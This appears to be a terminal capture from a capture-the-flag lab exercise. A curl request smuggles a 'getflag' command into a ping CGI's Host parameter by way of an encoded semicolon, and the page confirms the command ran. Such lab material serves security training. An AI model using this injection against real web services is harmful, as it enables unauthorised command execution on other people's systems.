 ┌──(kali㉿kali)-[~]
└─$ curl 'http://192.168.196.149:7007/index.cgi?Host=127.0.0.1%3Bgetflag' 7 ⨯
<html><head><title>Ping results</title></head><body><pre>PING 127.0.0.1 (127.0.0.1) 56(84) b
ytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.025 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.017/0.020/0.025/0.005 ms
You have successfully executed getflag on a target account
</pre></body></html>